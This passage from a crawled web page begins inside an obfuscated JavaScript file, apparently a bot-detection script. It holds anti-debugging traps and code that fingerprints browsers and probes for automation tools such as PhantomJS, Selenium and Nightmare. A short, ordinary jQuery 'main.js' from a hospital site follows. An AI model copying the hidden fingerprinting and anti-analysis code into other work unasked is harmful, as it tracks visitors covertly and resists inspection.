'\x4d\x37\x23\x57')](_0x4e6e65,_0x12adb3);},'\x44\x50\x44':function _0x5584b0(_0x3dc059,_0x6ce821){return _0x3dc059%_0x6ce821;},'\x45\x72\x54':function _0x55a4d2(_0x5b0b3d,_0x173a3d){return _0x16c760[_0x5f3c('0x88', '\x52\x37\x47\x77')](_0x5b0b3d,_0x173a3d);}};function _0x2440ad(_0x5c1aa8){if(_0x260a5a[_0x5f3c('0x89', '\x52\x37\x47\x77')](_0x260a5a[_0x5f3c('0x8a', '\x77\x6d\x30\x35')]('',_0x260a5a[_0x5f3c('0x8b', '\x23\x49\x63\x24')](_0x5c1aa8,_0x5c1aa8))[_0x5f3c('0x8c', '\x73\x59\x61\x47')],0x1)||_0x260a5a[_0x5f3c('0x8d', '\x38\x35\x6a\x68')](_0x260a5a[_0x5f3c('0x8e', '\x21\x7a\x44\x55')](_0x5c1aa8,0x14),0x0)){(function(){}[_0x5f3c('0x8f', '\x26\x33\x68\x36')](_0x5f3c('0x90', '\x36\x6a\x76\x63'))());}else{(function(){}[_0x5f3c('0x91', '\x68\x48\x40\x6d')](_0x5f3c('0x92', '\x26\x33\x68\x36'))());}return _0x260a5a[_0x5f3c('0x93', '\x29\x6c\x63\x46')](_0x2440ad,++_0x5c1aa8);}try{return _0x16c760[_0x5f3c('0x94', '\x63\x23\x57\x30')](_0x2440ad,0x0);}catch(_0x2624c6){}};function _0x1a01a2(){if(_0x16c760[_0x5f3c('0x95', '\x5d\x5b\x59\x29')](_0x16c760[_0x5f3c('0x96', '\x61\x6a\x38\x79')](new _0x45fe5f[_0x5f3c('0x97', '\x61\x6f\x76\x67')]()[_0x5f3c('0x98', '\x31\x72\x33\x70')](),_0x210144),0x1f4)){_0x16c760[_0x5f3c('0x99', '\x61\x6f\x76\x67')](_0xe3792f);}}function _0x4c4664(_0x321687){var _0x119c76='';var _0x439f68=new Array();for(var _0x1c2aa9=0x0;_0x16c760[_0x5f3c('0x9a', '\x21\x4e\x34\x62')](_0x1c2aa9,_0x321687[_0x5f3c('0x9b', '\x61\x6f\x76\x67')]);_0x1c2aa9++){var _0x18798e=_0x321687[_0x1c2aa9][0x0];var _0x578644=_0x321687[_0x1c2aa9][0x2];switch(_0x321687[_0x1c2aa9][0x1]){case _0x5f3c('0x9c', '\x33\x56\x6a\x52'):try{if(_0x16c760[_0x5f3c('0x9d', '\x6f\x6c\x24\x24')](typeof _0x16c760[_0x5f3c('0x9e', '\x36\x6a\x76\x63')](_0x578644),_0x5f3c('0x9f', '\x30\x52\x4a\x7a'))){_0x439f68[_0x439f68[_0x5f3c('0xa0', '\x68\x48\x40\x6d')]]=_0x16c760[_0x5f3c('0xa1', '\x23\x49\x63\x24')](_0x3af4a0,_0x16c760[_0x5f3c('0xa2', '\x4d\x37\x23\x57')](_0x18798e,_0x5f3c('0xa3', '\x2a\x5e\x46\x40')));}else{_0x439f68[_0x439f68[_0x5f3c('0x53', '\x75\x49\x5d\x2a')]]=_0x16c760[_0x5f3c('0xa4', '\x57\x6a\x75\x23')](_0x3af4a0,_0x16c760[_0x5f3c('0xa5', '\x21\x4e\x34\x62')](_0x18798e,_0x5f3c('0xa6', '\x29\x44\x34\x75')));}}catch(_0x3a457a){_0x439f68[_0x439f68[_0x5f3c('0xa7', '\x5d\x5b\x59\x29')]]=_0x16c760[_0x5f3c('0xa8', '\x26\x29\x54\x6e')](_0x3af4a0,_0x16c760[_0x5f3c('0xa9', '\x65\x57\x52\x79')](_0x18798e,_0x5f3c('0xaa', '\x77\x6d\x30\x35')));}break;case _0x5f3c('0xab', '\x74\x42\x55\x61'):try{try{_0x119c76=_0x16c760[_0x5f3c('0xac', '\x21\x4e\x34\x62')](_0x578644);if(_0x16c760[_0x5f3c('0xad', '\x34\x62\x4f\x46')](typeof _0x119c76,_0x5f3c('0xae', '\x26\x29\x54\x6e'))){_0x439f68[_0x439f68[_0x5f3c('0xaf', '\x33\x56\x6a\x52')]]=_0x16c760[_0x5f3c('0xb0', '\x5b\x78\x45\x78')](_0x3af4a0,_0x16c760[_0x5f3c('0xb1', '\x6f\x6c\x24\x24')](_0x18798e,_0x5f3c('0xb2', '\x2a\x5e\x46\x40')));}else if(_0x16c760[_0x5f3c('0xb3', '\x43\x62\x65\x62')](_0x119c76,null)){_0x439f68[_0x439f68[_0x5f3c('0xb4', '\x57\x6a\x75\x23')]]=_0x16c760[_0x5f3c('0xb5', '\x50\x39\x33\x4c')](_0x3af4a0,_0x16c760[_0x5f3c('0xb6', '\x50\x40\x49\x4a')](_0x18798e,_0x5f3c('0xb7', '\x6a\x53\x59\x73')));}else{_0x439f68[_0x439f68[_0x5f3c('0xb8', '\x79\x5b\x50\x55')]]=_0x16c760[_0x5f3c('0xb9', '\x6f\x6c\x24\x24')](_0x3af4a0,_0x16c760[_0x5f3c('0xba', '\x21\x6c\x23\x6c')](_0x16c760[_0x5f3c('0xbb', '\x29\x44\x34\x75')](_0x18798e,'\x3d'),_0x119c76[_0x5f3c('0xbc', '\x29\x6c\x63\x46')]()));}}catch(_0x13abc7){_0x439f68[_0x439f68[_0x5f3c('0xbd', '\x2a\x5e\x46\x40')]]=_0x16c760[_0x5f3c('0xbe', '\x38\x35\x6a\x68')](_0x3af4a0,_0x16c760[_0x5f3c('0xbf', '\x2a\x5e\x46\x40')](_0x18798e,_0x5f3c('0xc0', '\x79\x39\x72\x5a')));break;}break;}catch(_0x2f6153){_0x439f68[_0x439f68[_0x5f3c('0xc1', '\x53\x31\x76\x57')]]=_0x16c760[_0x5f3c('0xc2', '\x61\x6a\x38\x79')](_0x3af4a0,_0x16c760[_0x5f3c('0xc3', '\x31\x72\x33\x70')](_0x16c760[_0x5f3c('0xc4', '\x5d\x5b\x59\x29')](_0x18798e,'\x3d'),_0x2f6153));}break;case _0x5f3c('0xc5', '\x33\x56\x6a\x52'):try{var _0x2a84eb=_0x5f3c('0xc6', '\x31\x72\x33\x70')[_0x5f3c('0xc7', '\x53\x31\x76\x57')]('\x7c'),_0x44702a=0x0;while(!![]){switch(_0x2a84eb[_0x44702a++]){case'\x30':try{_0x16626f=_0x1a2725[_0x5f3c('0xc8', '\x61\x6a\x38\x79')]('\x69');}catch(_0x4e1468){_0x439f68[_0x439f68[_0x5f3c('0xc9', '\x29\x6c\x63\x46')]]=_0x16c760[_0x5f3c('0xca', '\x6d\x59\x35\x66')](_0x3af4a0,_0x5f3c('0xcb', '\x65\x57\x52\x79'));break;}continue;case'\x31':var _0x1a2725=[];continue;case'\x32':try{var _0x49af6a=_0x1c2d33[_0x5f3c('0xcc', '\x34\x62\x4f\x46')][_0x5f3c('0xcd', '\x29\x44\x34\x75')];if(_0x16c760[_0x5f3c('0xce', '\x57\x6a\x75\x23')](_0x49af6a,0x0)||_0x16c760[_0x5f3c('0xcf', '\x5d\x5b\x59\x29')](_0x49af6a,null)){_0x439f68[_0x439f68[_0x5f3c('0xd0', '\x30\x52\x4a\x7a')]]=_0x16c760[_0x5f3c('0xd1', '\x77\x6d\x30\x35')](_0x3af4a0,_0x5f3c('0xd2', '\x29\x6c\x63\x46'));break;}}catch(_0x6a1309){_0x439f68[_0x439f68[_0x5f3c('0x53', '\x75\x49\x5d\x2a')]]=_0x16c760[_0x5f3c('0xd3', '\x59\x68\x54\x5a')](_0x3af4a0,_0x5f3c('0xd4', '\x36\x6a\x76\x63'));break;}continue;case'\x33':for(var _0x16626f=0x0;_0x16c760[_0x5f3c('0xd5', '\x29\x44\x34\x75')](_0x16626f,_0x1c2d33[_0x5f3c('0xcc', '\x34\x62\x4f\x46')][_0x5f3c('0xb4', '\x57\x6a\x75\x23')]);_0x16626f++){var _0x3e1369=_0x5f3c('0xd6', '\x74\x42\x55\x61')[_0x5f3c('0xd7', '\x43\x62\x65\x62')]('\x7c'),_0x40dd90=0x0;while(!![]){switch(_0x3e1369[_0x40dd90++]){case'\x30':var _0x1fc38e=_0x1c2d33[_0x5f3c('0xd8', '\x5b\x78\x45\x78')][_0x16626f][_0x5f3c('0xd9', '\x53\x31\x76\x57')];continue;case'\x31':if(_0x16c760[_0x5f3c('0xda', '\x5b\x78\x45\x78')](typeof _0x1fc38e,_0x5f3c('0xdb', '\x36\x39\x5a\x77'))){_0x20a17=_0x5f3c('0xdc', '\x50\x40\x49\x4a');}else if(_0x16c760[_0x5f3c('0xdd', '\x78\x42\x4b\x38')](_0x1fc38e[_0x5f3c('0xde', '\x59\x68\x54\x5a')]('\x2e')[_0x5f3c('0xdf', '\x21\x67\x35\x59')],0x1)){_0x20a17=_0x1fc38e[_0x5f3c('0xe0', '\x48\x6c\x61\x49')]('\x2e')[_0x5f3c('0xe1', '\x50\x39\x33\x4c')]();}continue;case'\x32':if(_0x16c760[_0x5f3c('0xe2', '\x31\x72\x33\x70')](typeof _0x1c2d33[_0x5f3c('0xe3', '\x79\x5b\x50\x55')][_0x16626f],_0x5f3c('0xe4', '\x68\x48\x40\x6d'))){_0x439f68[_0x439f68[_0x5f3c('0xe5', '\x6f\x6c\x24\x24')]]=_0x16c760[_0x5f3c('0xe6', '\x43\x62\x65\x62')](_0x3af4a0,_0x5f3c('0xe7', '\x29\x6c\x6e\x70'));break;}continue;case'\x33':var _0x20a17=_0x5f3c('0xe8', '\x26\x33\x68\x36');continue;case'\x34':if(_0x16c760[_0x5f3c('0xe9', '\x53\x31\x76\x57')](_0x1a2725[_0x5f3c('0xea', '\x78\x42\x4b\x38')](_0x20a17),0x0)){_0x1a2725[_0x5f3c('0xeb', '\x54\x66\x64\x40')](_0x20a17);}continue;}break;}}continue;case'\x34':for(var _0x16626f=0x0;_0x16c760[_0x5f3c('0xec', '\x54\x66\x64\x40')](_0x16626f,_0x1a2725[_0x5f3c('0xed', '\x33\x5e\x6c\x61')]);_0x16626f++){_0x439f68[_0x439f68[_0x5f3c('0xc1', '\x53\x31\x76\x57')]]=_0x16c760[_0x5f3c('0xee', '\x52\x37\x47\x77')](_0x3af4a0,_0x16c760[_0x5f3c('0xef', '\x68\x48\x40\x6d')](_0x5f3c('0xf0', '\x49\x4a\x61\x69'),_0x1a2725[_0x16626f]));}continue;}break;}}catch(_0x400c45){_0x439f68[_0x439f68[_0x5f3c('0xe5', '\x6f\x6c\x24\x24')]]=_0x16c760[_0x5f3c('0xf1', '\x38\x35\x6a\x68')](_0x3af4a0,_0x16c760[_0x5f3c('0xf2', '\x21\x4e\x34\x62')](_0x5f3c('0xf3', '\x6a\x53\x59\x73'),_0x400c45));}break;case _0x5f3c('0xf4', '\x29\x6c\x63\x46'):if(_0x16c760[_0x5f3c('0xf5', '\x75\x49\x5d\x2a')](_0x18798e,_0x5f3c('0xf6', '\x33\x5e\x6c\x61'))){try{var _0x43980c='';var _0x607090=navigator[_0x5f3c('0xf7', '\x23\x49\x63\x24')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5f3c('0xf8', '\x74\x42\x55\x61')](_0x607090)){_0x43980c=_0x5f3c('0xf9', '\x77\x6d\x30\x35');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5f3c('0xfa', '\x54\x66\x64\x40')](_0x607090)){_0x43980c=_0x5f3c('0xfb', '\x77\x6d\x30\x35');}else{_0x43980c=_0x5f3c('0xfc', '\x74\x42\x55\x61');}_0x439f68[_0x439f68[_0x5f3c('0x53', '\x75\x49\x5d\x2a')]]=_0x16c760[_0x5f3c('0xfd', '\x26\x29\x54\x6e')](_0x3af4a0,_0x16c760[_0x5f3c('0xfe', '\x34\x62\x4f\x46')](_0x16c760[_0x5f3c('0xff', '\x48\x6c\x61\x49')](_0x18798e,'\x3d'),_0x43980c));}catch(_0x3947ec){_0x439f68[_0x439f68[_0x5f3c('0x53', '\x75\x49\x5d\x2a')]]=_0x16c760[_0x5f3c('0x100', '\x65\x57\x52\x79')](_0x3af4a0,_0x16c760[_0x5f3c('0x101', '\x73\x59\x61\x47')](_0x16c760[_0x5f3c('0x102', '\x53\x31\x76\x57')](_0x18798e,_0x5f3c('0x103', '\x49\x4a\x61\x69')),_0x3947ec[_0x5f3c('0x104', '\x79\x5b\x50\x55')]()));}}break;}_0x16c760[_0x5f3c('0x105', '\x52\x37\x47\x77')](_0x1a01a2);}return _0x439f68[_0x5f3c('0x106', '\x23\x49\x63\x24')]();}var _0x337a30=[[_0x5f3c('0x107', '\x2a\x5e\x46\x40'),_0x5f3c('0x108', '\x5b\x78\x45\x78'),function(){return navigator;}],[_0x5f3c('0x109', '\x68\x48\x40\x6d'),_0x5f3c('0x10a', '\x50\x40\x49\x4a'),function(){return navigator[_0x5f3c('0x10b', '\x33\x5e\x6c\x61')];}],[_0x5f3c('0x10c', '\x79\x5b\x50\x55'),_0x5f3c('0x10d', '\x36\x6a\x76\x63'),function(){return navigator[_0x5f3c('0x10e', '\x6d\x59\x35\x66')];}],[_0x5f3c('0x10f', '\x21\x6c\x23\x6c'),_0x5f3c('0x110', '\x33\x5e\x6c\x61'),function(){return _0x16c760[_0x5f3c('0x111', '\x74\x42\x55\x61')](navigator[_0x5f3c('0x112', '\x48\x6c\x61\x49')][_0x5f3c('0xdf', '\x21\x67\x35\x59')],0x0);}],[_0x5f3c('0x113', '\x52\x37\x47\x77'),_0x5f3c('0x114', '\x21\x67\x35\x59'),function(){return navigator[_0x5f3c('0x115', '\x78\x42\x4b\x38')];}],[_0x5f3c('0x116', '\x26\x33\x68\x36'),_0x5f3c('0x117', '\x29\x6c\x63\x46'),function(){return navigator[_0x5f3c('0x118', '\x61\x6a\x38\x79')];}],[_0x5f3c('0x119', '\x50\x6f\x71\x4b'),_0x5f3c('0x11a', '\x26\x29\x54\x6e'),function(){}],[_0x5f3c('0x11b', '\x26\x33\x68\x36'),_0x5f3c('0x11c', '\x48\x6c\x61\x49'),function(){var _0x260673=ActiveXObject;return _0x260673;}],[_0x5f3c('0x11d', '\x33\x5e\x6c\x61'),_0x5f3c('0x11e', '\x30\x52\x4a\x7a'),function(){var _0xb9ed8d=webkitURL;return _0xb9ed8d;}],[_0x5f3c('0x11f', '\x78\x42\x4b\x38'),_0x5f3c('0x120', '\x75\x49\x5d\x2a'),function(){var _0xce611d=_phantom;return _0xce611d;}],[_0x5f3c('0x121', '\x59\x44\x44\x4a'),_0x5f3c('0x122', '\x36\x39\x5a\x77'),function(){var _0x4a1386=callPhantom;return _0x4a1386;}],[_0x5f3c('0x123', '\x61\x6a\x38\x79'),_0x5f3c('0x124', '\x57\x6a\x75\x23'),function(){var _0x1dbe60=chrome;return _0x1dbe60;}],[_0x5f3c('0x125', '\x75\x49\x5d\x2a'),_0x5f3c('0x9c', '\x33\x56\x6a\x52'),function(){var _0x1a7ed5=yandex;return _0x1a7ed5;}],[_0x5f3c('0x126', '\x49\x4a\x61\x69'),_0x5f3c('0x127', '\x4d\x37\x23\x57'),function(){var _0x149c48=opera;return _0x149c48;}],[_0x5f3c('0x128', '\x29\x6c\x63\x46'),_0x5f3c('0x129', '\x29\x44\x34\x75'),function(){var _0x22cbc1=opr;return _0x22cbc1;}],[_0x5f3c('0x12a', '\x54\x66\x64\x40'),_0x5f3c('0x12b', '\x21\x67\x35\x59'),function(){var _0x4a7618=safari;return _0x4a7618;}],[_0x5f3c('0x12c', '\x43\x62\x65\x62'),_0x5f3c('0x12d', '\x79\x39\x72\x5a'),function(){var _0x2e385a=awesomium;return _0x2e385a;}],[_0x5f3c('0x12e', '\x29\x6c\x6e\x70'),_0x5f3c('0x12f', '\x29\x6c\x63\x46'),function(){var _0x424960=puffinDevice;return _0x424960;}],[_0x5f3c('0x130', '\x53\x31\x76\x57'),_0x5f3c('0x131', '\x74\x42\x55\x61'),function(){var _0x1048a5=__nightmare;return _0x1048a5;}],[_0x5f3c('0x132', '\x59\x68\x54\x5a'),_0x5f3c('0x133', '\x21\x4e\x34\x62'),function(){var _0x1cede1=domAutomation;return _0x1cede1;}],[_0x5f3c('0x134', '\x23\x49\x63\x24'),_0x5f3c('0x135', '\x31\x72\x33\x70'),function(){var _0x41f5f5=domAutomationController;return _0x41f5f5;}],[_0x5f3c('0x136', '\x29\x6c\x63\x46'),_0x5f3c('0x137', '\x2a\x5e\x46\x40'),function(){var _0x5f0d6d=_Selenium_IDE_Recorder;return _0x5f0d6d;}],[_0x5f3c('0x138', '\x36\x6a\x76\x63'),_0x5f3c('0x12f', '\x29\x6c\x63\x46'),function(){return document[_0x5f3c('0x139', '\x26\x33\x68\x36')];}],[_0x5f3c('0x13a', '\x2a\x5e\x46\x40'),_0x5f3c('0x13b', '\x68\x48\x40\x6d'),function(){return document[_0x5f3c('0x13c', '\x33\x56\x6a\x52')];}],[_0x5f3c('0x13d', '\x61\x6a\x38\x79'),_0x5f3c('0x13e', '\x50\x6f\x71\x4b'),function(){return process[_0x5f3c('0x13f', '\x43\x62\x65\x62')];}],[_0x5f3c('0x140', '\x61\x6f\x76\x67'),_0x5f3c('0x11e', '\x30\x52\x4a\x7a'),function(){return global[_0x5f3c('0x141', '\x5d\x5b\x59\x29')];}],[_0x5f3c('0x142', '\x26\x29\x54\x6e'),_0x5f3c('0x143', '\x50\x40\x49\x4a'),function(){return global[_0x5f3c('0x144', '\x67\x35\x6c\x35')];}],[_0x5f3c('0x145', '\x4d\x37\x23\x57'),_0x5f3c('0x146', '\x5d\x5b\x59\x29'),function(){return WebAssembly;}],[_0x5f3c('0x147', '\x73\x59\x61\x47'),_0x5f3c('0x127', '\x4d\x37\x23\x57'),function(){return _0x16c760[_0x5f3c('0x148', '\x38\x35\x6a\x68')](require,'\x66\x73');}],[_0x5f3c('0x149', '\x67\x35\x6c\x35'),_0x5f3c('0x14a', '\x61\x6a\x38\x79'),function(){return _0x16c760[_0x5f3c('0x14b', '\x68\x48\x40\x6d')](globalThis,global);}],[_0x5f3c('0x14c', '\x79\x5b\x50\x55'),_0x5f3c('0x14d', '\x4d\x37\x23\x57'),function(){return window[_0x5f3c('0x14e', '\x38\x35\x6a\x68')]();}],[_0x5f3c('0x14f', '\x59\x44\x44\x4a'),_0x5f3c('0x150', '\x36\x6a\x76\x63'),function(){return navigator[_0x5f3c('0x151', '\x48\x6c\x61\x49')];}],[_0x5f3c('0x152', '\x73\x59\x61\x47'),_0x5f3c('0x153', '\x23\x49\x63\x24'),function(){return navigator[_0x5f3c('0x154', '\x36\x39\x5a\x77')];}],[_0x5f3c('0x155', '\x43\x62\x65\x62'),_0x5f3c('0x156', '\x49\x4a\x61\x69'),function(){return navigator[_0x5f3c('0x157', '\x6f\x6c\x24\x24')];}],[_0x5f3c('0x158', '\x73\x59\x61\x47'),_0x5f3c('0x110', '\x33\x5e\x6c\x61'),function(){return _0x16c760[_0x5f3c('0x159', '\x6d\x59\x35\x66')](navigator[_0x5f3c('0x15a', '\x50\x40\x49\x4a')],'\x43');}],[_0x5f3c('0x15b', '\x78\x42\x4b\x38'),_0x5f3c('0x15c', '\x30\x52\x4a\x7a'),function(){window[_0x5f3c('0x15d', '\x54\x66\x64\x40')]=Object[_0x5f3c('0x15e', '\x43\x62\x65\x62')](window);return window[_0x5f3c('0x15f', '\x21\x4e\x34\x62')][_0x5f3c('0x44', '\x50\x6f\x71\x4b')];}],[_0x5f3c('0x160', '\x48\x6c\x61\x49'),_0x5f3c('0x161', '\x21\x4e\x34\x62'),function(){return _0x16c760[_0x5f3c('0x162', '\x26\x33\x68\x36')](window[_0x5f3c('0x163', '\x31\x72\x33\x70')],0x0);}],[_0x5f3c('0x164', '\x33\x56\x6a\x52'),_0x5f3c('0x165', '\x38\x35\x6a\x68'),function(){return _0x16c760[_0x5f3c('0x166', '\x49\x4a\x61\x69')](window[_0x5f3c('0x167', '\x21\x6c\x23\x6c')],0x0);}],[_0x5f3c('0x168', '\x65\x57\x52\x79'),_0x5f3c('0x169', '\x78\x42\x4b\x38'),function(){return window[_0x5f3c('0x16a', '\x2a\x5e\x46\x40')];}],[_0x5f3c('0x16b', '\x29\x44\x34\x75'),_0x5f3c('0x16c', '\x50\x6f\x71\x4b'),function(){return window[_0x5f3c('0x16d', '\x2a\x5e\x46\x40')][_0x5f3c('0xbc', '\x29\x6c\x63\x46')]();}],[_0x5f3c('0x16e', '\x59\x68\x54\x5a'),_0x5f3c('0x16f', '\x75\x49\x5d\x2a'),function(){return _0x16c760[_0x5f3c('0x170', '\x33\x5e\x6c\x61')](Boolean,_0x16c760[_0x5f3c('0x171', '\x50\x40\x49\x4a')](typeof process,_0x5f3c('0x172', '\x75\x49\x5d\x2a'))&&process[_0x5f3c('0x173', '\x31\x72\x33\x70')]&&process[_0x5f3c('0x174', '\x79\x39\x72\x5a')][_0x5f3c('0x175', '\x6f\x6c\x24\x24')]);}],[_0x5f3c('0x176', '\x63\x23\x57\x30'),_0x5f3c('0x177', '\x59\x68\x54\x5a'),function(){return document[_0x5f3c('0x178', '\x59\x68\x54\x5a')];}],[_0x5f3c('0x179', '\x4d\x37\x23\x57'),_0x5f3c('0x17a', '\x48\x6c\x61\x49'),function(){return eval[_0x5f3c('0x17b', '\x50\x40\x49\x4a')]()[_0x5f3c('0x6d', '\x77\x6d\x30\x35')];}],[_0x5f3c('0x17c', '\x21\x7a\x44\x55'),_0x5f3c('0x17d', '\x77\x6d\x30\x35'),function(){return navigator[_0x5f3c('0x17e', '\x67\x35\x6c\x35')][_0x5f3c('0x17f', '\x5b\x78\x45\x78')];}],[_0x5f3c('0x180', '\x61\x6f\x76\x67'),_0x5f3c('0x181', '\x50\x39\x33\x4c'),function(){return deviceType;}],[_0x5f3c('0x182', '\x6f\x6c\x24\x24'),_0x5f3c('0x183', '\x5b\x78\x45\x78'),function(){return screen[_0x5f3c('0x184', '\x67\x35\x6c\x35')];}],[_0x5f3c('0x185', '\x34\x62\x4f\x46'),_0x5f3c('0x186', '\x21\x6c\x23\x6c'),function(){return screen[_0x5f3c('0x187', '\x6f\x6c\x24\x24')];}],[_0x5f3c('0x188', '\x59\x44\x44\x4a'),_0x5f3c('0x189', '\x21\x7a\x44\x55'),function(){var _0x4aa02a=eoapi;return _0x4aa02a;}],[_0x5f3c('0x18a', '\x74\x42\x55\x61'),_0x5f3c('0x18b', '\x59\x44\x44\x4a'),function(){var _0x246e35=eoapi_VerifyThis;return _0x246e35;}],[_0x5f3c('0x18c', '\x79\x5b\x50\x55'),_0x5f3c('0x18d', '\x61\x6a\x38\x79'),function(){var _0x185d7f=eoapi_extInvoke;return _0x185d7f;}],[_0x5f3c('0x18e', '\x34\x62\x4f\x46'),_0x5f3c('0x18f', '\x59\x68\x54\x5a'),function(){var _0x3d6930=eoWebBrowserDispatcher;return _0x3d6930;}],[_0x5f3c('0x190', '\x68\x48\x40\x6d'),_0x5f3c('0x12d', '\x79\x39\x72\x5a'),function(){return window[_0x5f3c('0x191', '\x59\x44\x44\x4a')];}],[_0x5f3c('0x192', '\x21\x4e\x34\x62'),_0x5f3c('0x193', '\x21\x7a\x44\x55'),function(){return _0x16c760[_0x5f3c('0x194', '\x59\x44\x44\x4a')](navigator[_0x5f3c('0x195', '\x29\x6c\x63\x46')][_0x5f3c('0xb4', '\x57\x6a\x75\x23')],0x2);}],[_0x5f3c('0x196', '\x29\x6c\x6e\x70'),_0x5f3c('0x10d', '\x36\x6a\x76\x63'),function(){return _0x16c760[_0x5f3c('0x197', '\x29\x44\x34\x75')](navigator[_0x5f3c('0x198', '\x61\x6a\x38\x79')][_0x5f3c('0x46', '\x6d\x59\x35\x66')],0x2);}],[_0x5f3c('0x199', '\x52\x37\x47\x77'),_0x5f3c('0x131', '\x74\x42\x55\x61'),function(){return window[_0x5f3c('0x19a', '\x30\x52\x4a\x7a')];}],[_0x5f3c('0x19b', '\x33\x56\x6a\x52'),_0x5f3c('0x19c', '\x33\x56\x6a\x52'),function(){return navigator[_0x5f3c('0x19d', '\x29\x6c\x63\x46')][_0x5f3c('0x19e', '\x48\x6c\x61\x49')][0x0][_0x5f3c('0x19f', '\x38\x35\x6a\x68')];}],[_0x5f3c('0x1a0', '\x61\x6a\x38\x79'),_0x5f3c('0x1a1', '\x61\x6f\x76\x67'),function(){return navigator[_0x5f3c('0x1a2', '\x50\x6f\x71\x4b')][_0x5f3c('0x1a3', '\x29\x44\x34\x75')][0x1][_0x5f3c('0x1a4', '\x21\x7a\x44\x55')];}],[_0x5f3c('0x1a5', '\x36\x6a\x76\x63'),_0x5f3c('0x1a6', '\x6a\x53\x59\x73'),function(){return navigator[_0x5f3c('0x1a7', '\x49\x4a\x61\x69')][_0x5f3c('0x1a8', '\x65\x57\x52\x79')][0x2][_0x5f3c('0x19f', '\x38\x35\x6a\x68')];}],[_0x5f3c('0x1a9', '\x29\x6c\x6e\x70'),_0x5f3c('0x169', '\x78\x42\x4b\x38'),function(){return navigator[_0x5f3c('0x1aa', '\x49\x4a\x61\x69')][_0x5f3c('0x1ab', '\x50\x40\x49\x4a')];}],[_0x5f3c('0x1ac', '\x67\x35\x6c\x35'),_0x5f3c('0x129', '\x29\x44\x34\x75'),function(){return navigator[_0x5f3c('0x1ad', '\x50\x39\x33\x4c')];}],[_0x5f3c('0x1ae', '\x36\x39\x5a\x77'),_0x5f3c('0x1af', '\x53\x31\x76\x57'),function(){return navigator[_0x5f3c('0x1b0', '\x52\x37\x47\x77')][_0x5f3c('0x1b1', '\x79\x39\x72\x5a')];}],[_0x5f3c('0x1b2', '\x50\x39\x33\x4c'),_0x5f3c('0x14a', '\x61\x6a\x38\x79'),function(){return navigator[_0x5f3c('0x1b3', '\x50\x40\x49\x4a')][_0x5f3c('0x1b4', '\x36\x6a\x76\x63')];}]];try{var _0x5c0ad2=_0x5f3c('0x1b5', '\x75\x49\x5d\x2a')[_0x5f3c('0x1b6', '\x49\x4a\x61\x69')]('\x7c'),_0x145e99=0x0;while(!![]){switch(_0x5c0ad2[_0x145e99++]){case'\x30':if(_0x3c999d){try{_0x5693c4[_0x5f3c('0x1b7', '\x50\x40\x49\x4a')]=_0x16c760[_0x5f3c('0x1b8', '\x36\x39\x5a\x77')](_0x4fba82,_0x3c999d);}catch(_0x484ef7){}}continue;case'\x31':_0x337a30[_0x5f3c('0x1b9', '\x29\x6c\x6e\x70')]([_0x16c760[_0x5f3c('0x1ba', '\x29\x6c\x63\x46')](_0x16c760[_0x5f3c('0x1bb', '\x23\x49\x63\x24')](_0x16c760[_0x5f3c('0x1bc', '\x33\x5e\x6c\x61')]('\x27',_0x9778a2),'\x27'),_0x5f3c('0x1bd', '\x6f\x6c\x24\x24')),_0x5f3c('0x114', '\x21\x67\x35\x59'),function(){return _0x9778a2[_0x5f3c('0x1be', '\x6a\x53\x59\x73')]();}]);continue;case'\x32':if(!_0x45fe5f[_0x5f3c('0x1bf', '\x33\x56\x6a\x52')])_0x45fe5f[_0x5f3c('0x1c0', '\x50\x39\x33\x4c')]=_0x6ea3d6;continue;case'\x33':_0x16c760[_0x5f3c('0x1c1', '\x36\x39\x5a\x77')](_0x1a01a2);continue;case'\x34':if(_0x1f23e4){_0x337a30[_0x5f3c('0x1c2', '\x36\x6a\x76\x63')]([_0x1f23e4,_0x5f3c('0x1c3', '\x29\x6c\x6e\x70')]);_0x16c760[_0x5f3c('0x1c4', '\x50\x6f\x71\x4b')](_0x3192f7,_0x16c760[_0x5f3c('0x1c5', '\x34\x62\x4f\x46')](_0x4c4664,_0x337a30));}continue;case'\x35':var _0x9778a2=_0x5f3c('0x1c6', '\x5d\x5b\x59\x29');continue;case'\x36':_0x52076c[_0x5f3c('0x1c7', '\x36\x6a\x76\x63')](_0x5f3c('0x1c8', '\x79\x5b\x50\x55'))[_0x5f3c('0x1c9', '\x36\x39\x5a\x77')]=_0x16c760[_0x5f3c('0x1ca', '\x50\x40\x49\x4a')](_0x5f3c('0x1cb', '\x29\x6c\x63\x46'),_0x45fe5f[_0x5f3c('0x1cc', '\x61\x6f\x76\x67')][_0x5f3c('0x1cd', '\x77\x6d\x30\x35')]());continue;case'\x37':var _0x23cb24=_0x34dc02[_0x5f3c('0x1ce', '\x68\x48\x40\x6d')](0x0,0x8);continue;case'\x38':var _0x34dc02=_0x5f3c('0x1cf', '\x4d\x37\x23\x57');continue;case'\x39':var _0x50e0a9=_0x34dc02[_0x5f3c('0x1d0', '\x26\x29\x54\x6e')](0x8);continue;case'\x31\x30':_0x16c760[_0x5f3c('0x1d1', '\x26\x29\x54\x6e')](_0x3192f7,_0x16c760[_0x5f3c('0x1d2', '\x4d\x37\x23\x57')](_0x4c4664,_0x337a30));continue;}break;}}catch(_0x135151){_0x52076c[_0x5f3c('0x1d3', '\x48\x6c\x61\x49')](_0x5f3c('0x1d4', '\x30\x52\x4a\x7a'))[_0x5f3c('0x1d5', '\x6d\x59\x35\x66')]=_0x16c760[_0x5f3c('0x1d6', '\x33\x5e\x6c\x61')](_0x5f3c('0x1d7', '\x26\x33\x68\x36'),_0x45fe5f[_0x5f3c('0x1d8', '\x6a\x53\x59\x73')](_0x135151[_0x5f3c('0x1d9', '\x53\x31\x76\x57')]));}finally{if(_0x3c999d)_0x5693c4[_0x5f3c('0x1da', '\x30\x52\x4a\x7a')]=_0x3c999d;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.policehospital.org/js/main.js
body_size: 1176
content:
$( document ).ready(function() {

	var popularSlider;
   
	var countBackgroundSpeed = function() {
		var url = $('body').css('background-image').replace('url(', '').replace(')', '').replace("'", '').replace('"', '');
		
		windowHeight = $(window).height();
		contentHeight = $('html').height();
	    var bkImg = new Image();
		    bkImg.onload = function() {
		       var  H = this.height,
           			W = this.width;
           		ratio = (H-windowHeight)/(contentHeight-windowHeight);
           		
           		$( "body" ).attr( "data-stellar-background-ratio", ratio);
           		$('body').stellar();
		    }
		    bkImg.src = url;
		
	};

	var flickrLoad = function(){
